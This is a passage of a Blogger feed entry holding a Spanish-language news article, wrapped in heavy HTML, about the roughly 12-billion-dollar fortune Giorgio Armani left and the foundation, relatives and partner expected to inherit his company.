-3544531707978160855"},"published":{"$t":"2025-09-07T18:41:00.000-04:00"},"updated":{"$t":"2025-09-07T18:42:08.187-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Doce mil millones de dólares la fortuna dejada por Giorgio Armani"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8f9jAIkJhlnYPcvsMMT4ySwrinvasm-wLANz99z2x0f7cvxBt6TWmJxoDGcAf1i8FyDsL_AiXFalWXdc3bWMJOiemMZl-Zp5pRDu2Z-qEq5u_xxeMD_FeVZUE4POs_2n8VonsMUJtl_8ISdhEElTOdOIvi79nXvBwt-NGjngMuDJP0R4Rb8b7WqCIb0ZZ\/s375\/goirgio-armanijpg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"211\" data-original-width=\"375\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8f9jAIkJhlnYPcvsMMT4ySwrinvasm-wLANz99z2x0f7cvxBt6TWmJxoDGcAf1i8FyDsL_AiXFalWXdc3bWMJOiemMZl-Zp5pRDu2Z-qEq5u_xxeMD_FeVZUE4POs_2n8VonsMUJtl_8ISdhEElTOdOIvi79nXvBwt-NGjngMuDJP0R4Rb8b7WqCIb0ZZ\/w640-h360\/goirgio-armanijpg.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EMILÁN, Italia (7 Septiembre 2025).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #121212; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003ELa noticia sacudió al mundo de la moda:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #121212; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-end=\"376\" data-start=\"301\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.ambito.com\/lifestyle\/murio-giorgio-armani-icono-la-moda-global-n6186466\" rel=\"follow\" style=\"border: 0px; box-sizing: border-box; color: #006699; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Murió Giorgio Armani, ícono de la moda global\"\u003EGiorgio Armani\u003C\/a\u003E\u0026nbsp;murió el 4 de septiembre de 2025 en Milán, a los 91 años\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #121212; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E, dejando atrás un legado tan elegante como monumental. No solo se\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003E \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Efue el creador de algunos de los trajes más icónicos de Hollywood y la realeza europea, sino también un empresario que construyó uno de los imperios más sólidos de la industria del lujo.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #121212;\"\u003EEn las horas posteriores a su fallecimiento, más allá del luto, surgió la pregunta inevitable:\u0026nbsp;\u003C\/span\u003E\u003Cspan data-end=\"797\" data-start=\"728\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E¿cuál es el valor real del imperio Armani y quiénes lo heredarán?\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #121212;\"\u003E\u0026nbsp;La respuesta, como suele pasar en estos casos, no es única. Distintas fuentes internacionales colocan la fortuna del diseñador entre los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E9 y los 13 mil millones de dólares, aunque el consenso más reciente apunta a unos 12 mil millones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003EArmani amás se dejó tentar por gigantes como LVMH que quisieron comprar su compañía. Prefirió mantener el control total y preservar la independencia de la marca que fundó en 1975, una decisión que explica por qué su figura trasciende más allá de la moda:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eera un creador, pero también un estratega\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Carticle class=\"article-body article-body--fifth-paragraph content-protected-false\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp data-end=\"1792\" data-start=\"1396\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl recorrido de\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.ambito.com\/lifestyle\/de-que-murio-giorgio-armani-n6186513\" rel=\"follow\" style=\"border: 0px; box-sizing: border-box; color: #006699; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"De qué murió Giorgio Armani\"\u003EArmani\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;hasta convertirse en uno de los diseñadores más influyentes del planeta no fue lineal.\u0026nbsp;\u003Cspan data-end=\"1563\" data-start=\"1506\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EEmpezó estudiando medicina en la Universidad de Milán\u003C\/span\u003E, atraído por la anatomía, hasta que un giro de destino lo llevó a trabajar como escaparatista en La Rinascente, unos grandes almacenes. Desde allí pasó al diseño, primero con Nino Cerruti y después con sus propias colecciones.\u003C\/span\u003E\u003C\/p\u003E\u003C\/article\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Carticle class=\"article-body article-body--remaining-paragraph content-protected-false\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp data-end=\"2287\" data-start=\"1794\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn 1975 fundó la compañía\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EGiorgio Armani S.p.A\u003C\/span\u003E., que hoy factura más de 2.300 millones de euros al año. Su sello fue siempre la\u0026nbsp;\u003Cspan data-end=\"1956\" data-start=\"1922\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eelegancia sobria y minimalista\u003C\/span\u003E, una reinterpretación de la sastrería masculina que conquistó tanto a ejecutivos en los años 80 como a estrellas de cine en la alfombra roja. No en vano, vistió a actrices como Cate Blanchett o Jodie Foster en los Oscar, y también\u0026nbsp;diseñó trajes históricos para la realeza europea, como el vestido de novia de Charlene de Mónaco.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2577\" data-start=\"2289\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;imperio Armani\u003C\/span\u003E\u0026nbsp;se expandió más allá de la moda con\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eperfumes, cosmética, decoración, restaurantes y hasta hoteles de lujo,\u003C\/span\u003E\u0026nbsp;como el\u0026nbsp;\u003Cspan data-end=\"2447\" data-start=\"2422\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EArmani Hotel en Dubái\u003C\/span\u003E. Este año, la firma cumple 50 años y planeaba celebrarlo con una exposición retrospectiva en la Pinacoteca di Brera de Milán.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"border: 0px; box-sizing: border-box; color: #006699; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.3em; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos herederos de Armani: quiénes integrarían la lista\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3027\" data-start=\"2645\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EArmani nunca se casó ni tuvo hijos.\u0026nbsp;\u003Cspan data-end=\"2731\" data-start=\"2681\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESu sucesión fue un tema planificado al detalle\u003C\/span\u003E, aunque rodeado de cierta reserva. El diseñador dejó casi la totalidad de la compañía en manos de la\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFundación Giorgio Armani,\u003C\/span\u003E\u0026nbsp;creada en 2016 para garantizar que la firma mantenga su independencia, siga invirtiendo en proyectos sociales y preserve los valores estéticos que definieron su obra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3178\" data-start=\"3029\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn paralelo, diseñó un esquema de herencia que incluye a familiares y colaboradores cercanos. Entre los nombres que suenan con más fuerza aparecen:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3674\" data-start=\"3180\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.6em; list-style: none; margin: 0px 0px 1.875rem 0.9375rem; padding: 0px 0px 0px 0.9375rem; vertical-align: baseline;\"\u003E\u003Cli data-end=\"3262\" data-start=\"3180\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3262\" data-start=\"3182\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3200\" data-start=\"3182\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESilvana Armani\u003C\/span\u003E, sobrina e integrante del equipo creativo de moda femenina.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3360\" data-start=\"3263\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3360\" data-start=\"3265\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3283\" data-start=\"3265\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERoberta Armani\u003C\/span\u003E, sobrina dedicada a las relaciones públicas y al vínculo con celebridades.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3433\" data-start=\"3361\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3433\" data-start=\"3363\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3382\" data-start=\"3363\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAndrea Camerana\u003C\/span\u003E, sobrino con cargos ejecutivos dentro del grupo.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3528\" data-start=\"3434\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3528\" data-start=\"3436\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3454\" data-start=\"3436\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERosanna Armani\u003C\/span\u003E, su hermana menor, más vinculada a lo familiar que a la gestión diaria.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3674\" data-start=\"3529\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3674\" data-start=\"3531\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3559\" data-start=\"3531\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPantaleo “Leo” Dell’Orco\u003C\/span\u003E, su mano derecha desde 1977 y pieza clave en la línea masculina, y su pareja durante los últimos 20 años.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3958\" data-start=\"3676\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEste reparto combina vínculos de sangre y de confianza, con acciones divididas en bloques y distintos derechos de voto para evitar disputas. Al mismo tiempo, el rol central de la Fundación actúa como garante de que\u0026nbsp;\u003Cspan data-end=\"3955\" data-start=\"3891\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eel emporio no termine fragmentado ni vendido al mejor postor\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3178\" data-start=\"3029\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2577\" data-start=\"2289\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/article\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #121212; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"banner-container\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"banner-wrapper free-banner\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: 